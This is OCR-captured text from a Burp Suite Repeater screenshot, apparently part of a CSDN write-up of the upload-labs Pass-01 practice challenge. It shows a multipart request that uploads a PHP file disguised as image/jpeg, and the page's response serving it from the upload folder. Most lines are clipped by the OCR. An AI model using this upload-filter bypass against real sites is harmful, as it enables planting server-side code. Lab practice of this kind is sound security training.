 oard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
nd Cancel < > Target: http://8ce08ce0-abeb-44f1-8fa1-d6f972096a54.no
st
Raw \n Actions
T /Pass-01/index.php HTTP/1.1
t: 8ce08ce0-abeb-44f1-8fa1-d6f972096a54.node4.buuoj.cn:81
r-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
efox/78.0
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
.8
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate
tent-Type: multipart/form-data;
ndary=---------------------------7167747292425918973763656081
tent-Length: 380
gin: http://8ce08ce0-abeb-44f1-8fa1-d6f972096a54.node4.buuoj.cn:81
nection: close
erer:
p://8ce08ce0-abeb-44f1-8fa1-d6f972096a54.node4.buuoj.cn:81/Pass-01
dex.php
rade-Insecure-Requests: 1
--------------------------7167747292425918973763656081
tent-Disposition: form-data; name="upload_file"; filename="
tlzl.php"
tent-Type: image/jpeg
hp
$_REQUEST['a'];
o $a;
--------------------------7167747292425918973763656081
tent-Disposition: form-data; name="submit"
--------------------------7167747292425918973763656081--
Search... 0 matches
Response
Pretty Raw Render \n Actions
</p>
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit=
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_fil
62 <input class="button" type="submit" name="submit" valu
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/testlzl.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1<
</center>
75 </div>
76 <div class="mask">
</div>
77 <div class="dialog">
78 <div class="dialog-title">
Search... 0 matches
IN
Q
B
R
R
R
CSDN @ojiuJieZhong